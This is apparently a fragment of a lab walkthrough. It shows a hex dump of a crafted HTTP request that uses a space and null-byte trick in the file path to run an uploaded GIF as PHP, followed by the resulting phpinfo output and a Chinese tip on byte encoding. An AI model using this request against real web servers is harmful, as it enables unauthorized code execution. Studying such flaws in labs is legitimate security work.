 Request
Response
Raw Headers Hex
[0x20] [0x00]
Raw Headers Hex HTML Render
0 47 45 54 20 2f 75 70 6c 6f 61 64 66 69 6c 65 73 GET /uploadfiles
1 2f 31 2e 67 69 66 20 00 2e 70 68 70 20 48 54 54 /1.gif .php HTT
2 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 P/1.1Host:
3 3a 38 30 38 30 0d 0a :8080
4 41 63 63 65 70 74 3a 20 2a 2f 2a 0d 0a 41 63 63 Accept: */*Acc
5 65 70 74 2d 4c 61 6e 67 75 61 67 65 3a 20 65 6e ept-Language: en
6 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f User-Agent: Mo
7 7a 69 6c 6c 61 2f 35 2e 30 20 28 63 6f 6d 70 61 zilla/5.0 (compa
8 74 69 62 6c 65 3b 20 4d 53 49 45 20 39 2e 30 3b tible; MSIE 9.0;
9 20 57 69 6e 64 6f 77 73 20 4e 54 20 36 2e 31 3b Windows NT 6.1;
a 20 57 69 6e 36 34 3b 20 78 36 34 3b 20 54 72 69 Win64; x64; Tri
b 64 65 6e 74 2f 35 2e 30 29 0d 0a 43 6f 6e 6e 65 dent/5.0)Conne
c 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a ction: close
PHP Version 5.6.30
System Linux 43a38c72f376 4.10.6-041006-generic #201703260832 SMP Sun Mar 26 12:34:42 UTC 2017 x86_64
Build Date May 13 2017 01:24:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php'
'--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd'
'--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-pcre-regex=/usr' '--with-libdir=lib/x86_64-linux-gnu' '--enable-fpm'
'--with-fpm-user=www-data' '--with-fpm-group=www-data' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-protector-strong
'-fpic' '-fpie' '-O2' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
注意，[0x20]是空格，[0x00]是\0，这两个字符都不需要编码。